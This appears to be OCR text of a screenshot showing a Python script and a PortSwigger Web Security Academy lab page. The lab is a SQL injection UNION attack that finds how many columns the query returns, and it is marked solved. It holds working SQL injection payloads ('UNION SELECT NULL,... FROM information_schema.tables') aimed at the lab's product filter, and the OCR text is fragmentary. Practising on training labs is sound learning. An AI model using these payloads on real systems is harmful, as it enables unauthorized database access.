 burp_labs – main.py
Trash
Home
File System
heckfororde
rbyi.py
heckfororde
byi_ports...
burp_labs – main.py
File Edit View Navigate Code Refactor Run Tools VCS Window Help
burp_labs main.py
main
Project
main.py
5 5
29 print(f"trying {i}")
30 if send_request_order_by(i):
31 number_of_columns = i
32 break
33
34 sqli_payload = f" UNION SELECT {('NULL, ' * number_of_columns)[:-1]} FROM information_schema.tables--+-"
35 url = f"https://acdc1f7c1e7f46cec0cfc8b000330060.web-security-academy.net:443/filter?category=Pets'+ORDER+by+
36 response = requests.get(url, headers=headers, cookies=cookies, proxies={"http": "http://127.0.0.1:8080"},
37 verify="/home/kali/Documents/CA/cacert.pem")
38 breakpoint()
39
40
41
42 # UNION SELECT NULL,NULL,NULL FROM information_schema.tables--+-
PAY LoadS
Debug: main
Debugger Console
Frames Variables
Evaluate expression (Enter) or add a watch (Ctrl+Shift+En...
Frames are not available
Variables are not available
Structure
Bookmarks
Switch frames from anywhere in the IDE with Ctrl+Alt+Up and Ctrl+Alt+Down
Version Control Run TODO Problems Debug Terminal Python Packages Python Console 2 Event Log
PEP 8: W292 no newline at end of file 42:1 LF UTF-8 4 spaces Python 3.9 (burp_labs)
Lab: SQL injection UNION
https://portswigger.net/web-secur 130%
GDrive GMSG GTL GC GP GM GT GD MSD PP T Z L F M Oth
PortSwigger
Log out MY ACCOUNT
Academy home
Web Security Academy SQL injection UNION attacks Lab
Lab: SQL injection UNION attack, determining the number
columns returned by the query
PRACTITIONER
LAB Solved
This lab contains an SQL injection vulnerability in the product category filter. The results from
query are returned in the application's response, so you can use a UNION attack to retrieve d
from other tables. The first step of such an attack is to determine the number of columns that
being returned by the query. You will then use this technique in subsequent labs to construct t
attack.
To solve the lab, determine the number of columns returned by the query by performing an SQ
injection UNION attack that returns an additional row containing null values.
Access the lab
Solution
Community solutions
In this topic All topics
SQL injection SQL injection
Track your progress
0xRick's Blog localhost / loca bWAPP - Login SQL injection -> bool python
https://ace51fad1f792732c03e7eb300bb00
GDrive GMSG GTL GC GP GM GT GD MSD PP T Z L F M Other Bookmarks
WebSecurity
Academy
SQL injection UNION attack, determining the
number of columns returned by the query
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills! Continue learning
Home | My account
WE LIKE TO
SHOP
Pets' UNION SELECT NULL,NULL,NULL FROM information_schema.tables-- -
Refine your search:
All Accessories Clothing, shoes and accessories Gifts Pets Tech gifts
Giant Grasshopper $28.83 View details
The Lazy Dog $13.40 View details
Babbage Web Spray $38.97 View details
More Than Just Birdsong $11.61 View details